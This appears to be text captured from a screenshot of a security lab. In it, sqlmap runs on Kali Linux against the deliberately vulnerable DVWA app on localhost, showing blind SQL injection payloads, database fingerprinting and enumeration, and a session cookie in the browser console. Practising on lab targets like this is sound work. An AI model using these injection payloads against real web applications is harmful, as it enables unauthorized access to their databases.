 kali_SSD [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:42
Vulnerability: SQL Injectio New Tab
127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#
OffSec Kali Linux
root@kali: /etc/php/8.4/apache2
File Actions Edit View Help
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 9758=9758 AND 'GrhN'='GrhN&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2' AND (SELECT 3281 FROM (SELECT(SLEEP(5)))WSGN) AND 'VxpT'='VxpT&Submit=Submit
---
[09:42:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[09:42:32] [INFO] fetching database names
[09:42:32] [INFO] fetching number of databases
[09:42:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:42:32] [INFO] retrieved: 2
[09:42:32] [INFO] retrieved: information_schema
[09:42:33] [INFO] retrieved: dvwa
available databases [2]:
[*] dvwa
[*] information_schema
[09:42:33] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 87 times
[09:42:33] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 09:42:33 /2025-08-19/
(root㉿kali)-[/etc/php/8.4/apache2]
#
DVWA
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
More Information
File Inclusion
File Upload
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
document.cookie
"security=low; PHPSESSID=879be40b052d23b0278f12d46b8e81d9"
Right Ctrl